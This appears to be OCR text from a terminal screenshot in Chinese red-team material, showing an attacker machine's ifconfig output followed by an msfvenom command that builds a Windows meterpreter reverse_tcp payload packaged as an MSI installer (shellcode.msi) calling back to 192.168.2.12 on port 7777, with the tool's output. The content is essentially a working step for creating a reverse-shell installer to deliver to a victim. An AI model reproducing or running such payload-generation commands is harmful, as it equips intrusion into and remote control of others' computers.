 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.2.12 netmask 255.255.255.0 broadcast 192.168.2.255
inet6 fe80::20c:29ff:fe9a:90a4 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:9a:90:a4 txqueuelen 1000 (Ethernet)
RX packets 593 bytes 77962 (76.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1311 bytes 1435584 (1.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 66 bytes 9957 (9.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 66 bytes 9957 (9.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@saulGoodman:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.2.12 LPORT=7777 -f msi > shellcode.msi
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of msi file: 159744 bytes
root@saulGoodman:~# ls
Desktop Documents Downloads Music Pictures Public saul shellcode.msi Templates Videos
root@saulGoodman:~#
渗透攻击红队